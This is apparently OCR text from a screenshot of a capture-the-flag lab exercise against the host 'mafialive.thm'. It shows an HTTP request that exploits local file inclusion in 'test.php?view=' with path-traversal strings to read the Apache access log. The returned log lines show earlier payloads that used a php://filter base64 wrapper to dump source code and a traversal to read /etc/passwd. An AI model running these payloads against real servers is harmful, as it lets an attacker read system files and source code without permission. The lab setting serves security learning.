 1 GET /test.php?view=
/var/www/html/development_testing/./.././.././.././.././.././..
/./../var/log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://mafialive.thm/test.php
9 Upgrade-Insecure-Requests: 1
0
1
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="
/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18
19 10.11.8.57 - - [07/Mar/2023:20:54:29 +0530] "GET / HTTP/1.1"
200 286 "-" "curl/7.81.0"
20 10.11.8.57 - - [07/Mar/2023:20:54:35 +0530] "GET /robots.txt
HTTP/1.1" 200 262 "-" "curl/7.81.0"
21 10.11.8.57 - - [07/Mar/2023:20:54:42 +0530] "GET /test.php
HTTP/1.1" 200 458 "-" "curl/7.81.0"
22 10.11.8.57 - - [07/Mar/2023:20:55:14 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var
/www/html/development_testing/test.php HTTP/1.1" 200 1411 "-"
"curl/7.81.0"
23 10.11.8.57 - - [07/Mar/2023:20:55:37 +0530] "GET
/test.php?view=/var/www/html/development_testing/./.././.././..
/./.././.././.././../etc/passwd HTTP/1.1" 200 1818 "-"
"curl/7.81.0"
24 </div>
25 </body>
26